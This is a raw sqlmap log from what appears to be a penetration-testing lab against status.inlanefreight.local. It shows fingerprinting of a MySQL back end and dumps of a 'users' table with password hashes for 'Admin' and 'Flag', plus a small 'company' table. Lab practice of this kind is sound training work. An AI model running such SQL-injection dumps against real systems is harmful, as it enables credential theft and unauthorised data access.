 [15:03:50] [INFO] testing MySQL
[15:03:50] [INFO] confirming MySQL
[15:03:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 8.0.0
[15:03:51] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[15:03:51] [INFO] fetching current database
[15:03:51] [INFO] fetching tables for database: 'status'
[15:03:51] [INFO] fetching columns for table 'users' in database 'status'
[15:03:51] [INFO] fetching entries for table 'users' in database 'status'
Database: status
Table: users
[2 entries]
+----+-----------------------------------+----------+
| id | password                          | username |
+----+-----------------------------------+----------+
| 1  | 4528342e54d6f8f8cf15bf6e3c31bf1f6 | Admin    |
| 2  | 1fbea4df249ac4f4881a5da387eb297cf | Flag     |
+----+-----------------------------------+----------+
[15:03:51] [INFO] table '`status`.users' dumped to CSV file '/home/rohaki/.local/share/sqlmap/output/status.inlanefreight.local/dump/status/users.csv'
[15:03:51] [INFO] fetching columns for table 'company' in database 'status'
[15:03:51] [INFO] fetching entries for table 'company' in database 'status'
Database: status
Table: company
[6 entries]
+----+-------------+--------+--------------+
| id | city        | rating | company_name |
+----+-------------+--------+--------------+
| 1  | Washington  | 9      | Shiprocket   |
| 2  | Springfield | 8      | Delhivery    |
| 3  | Franklin    | 9      | Gati         |
| 4  | Greenville  | 7      | Ecom Express |
| 5  | Bristol     | 9      | FedEx        |
| 6  | Fairview    | 8      | Blue Dart    |
+----+-------------+--------+--------------+
[15:03:51] [INFO] table '`status`.company' dumped to CSV file '/home/rohaki/.local/share/sqlmap/output/status.inlanefreight.local/dump/status/company.csv'
[15:03:51] [INFO] fetched data logged to text files under '/home/rohaki/.local/share/sqlmap/output/status.inlanefreight.local'